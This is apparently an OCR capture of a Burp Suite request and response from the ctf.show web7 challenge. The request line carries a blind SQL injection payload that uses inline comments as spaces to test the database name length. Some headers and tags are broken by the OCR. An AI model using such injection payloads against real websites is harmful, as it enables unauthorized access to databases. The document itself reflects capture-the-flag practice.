 Request
Pretty Raw \n Actions
1 GET /index.php?id=1/**/and/**/length(database())=5%23 HTTP/1.1
2 Host: 374570ee-de87-4e12-b37d-840b226542f2.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
1778695feac2bd-0038339f6ca559-4c3f217f-144000-1778695fead6cd
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 403
7 Connection: close
8
9 <html lang="zh-CN">
10
11 <head>
12 <meta http-equiv="Content-Type" content="text/html;
/>
13 <meta name="viewport" content="width=device-width,
minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0
14 <title>ctf.show_web7</title>
15 </head>
16 <body>
17 <center>
18 <h2>ctf.show_web7</h2>
19 <hr>
20 </center>
21
22 <center><a href="index.php">文章列表</a></center><br>
23 </body>
24 </html>